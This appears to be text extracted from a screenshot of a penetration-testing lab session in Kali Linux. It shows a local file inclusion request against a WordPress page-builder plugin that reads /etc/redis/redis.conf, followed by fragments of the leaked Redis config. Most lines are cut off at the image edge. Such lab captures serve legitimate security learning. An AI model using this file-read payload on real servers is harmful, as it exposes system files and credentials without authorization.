 1 2 3 4
192.168.201.166/wp-content/ Readys – Just another WordP
e-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/redis/redis.conf Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
# Redis configuration file example. # # Note that in order to read the configuration file, Redis must be # started with the file path as first argument: # # ./redis-
when memory size is needed, it is possible to specify # it in the usual form of 1k 5GB 4M and so forth: # # 1k => 1000 bytes # 1kb => 1024 bytes # 1m => 100
1g => 1000000000 bytes # 1gb => 1024*1024*1024 bytes # # units are case insensitive so 1GB 1Gb 1gB are all the same. ######################
################################### # Include one or more other config files here. This is useful if you # have a standard template that goes
customize a few per-server settings. Include files can include # other files, so use this wisely. # # Notice option "include" won't be rewritten by command "CONF
Sentinel. Since Redis always uses the last processed # line as value of a configuration directive, you'd better put includes # at the beginning of this file to avoid
If instead you are interested in using includes to override configuration # options, it is better to use include as the last line. # # include /path/to/local.conf # incl
################################## MODULES ##################################### # Load modules at startup. If th
will abort. It is possible to use multiple loadmodule directives. # # loadmodule /path/to/my_module.so # loadmodule /path/to/other_module.so ###########
NETWORK ##################################### # By default, if no "bind" configuration directive is specified, Redis listens # for connect
available on the server. # It is possible to listen to just one or multiple selected interfaces using # the "bind" configuration directive, followed by one or more IP a
192.168.1.100 10.0.0.1 # bind 127.0.0.1 ::1 # # ~~~ WARNING ~~~ If the computer running Redis is directly exposed to the # internet, binding to all the inter
instance to everybody on the internet. So by default we uncomment the # following bind directive, that will force Redis to listen only into # the IPv4 loopback int
able to # accept connections only from clients running into the same computer it # is running). # # IF YOU ARE SURE YOU WANT YOUR INSTANCE TO LISTEN
COMMENT THE FOLLOWING LINE. # ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ bin
security protection, in order to avoid that # Redis instances left open on the internet are accessed and exploited. # # When protected mode is on and if: # # 1) T
of addresses using the # "bind" directive. # 2) No password is configured. # # The server only accepts connections from clients connecting from the # IPv4 and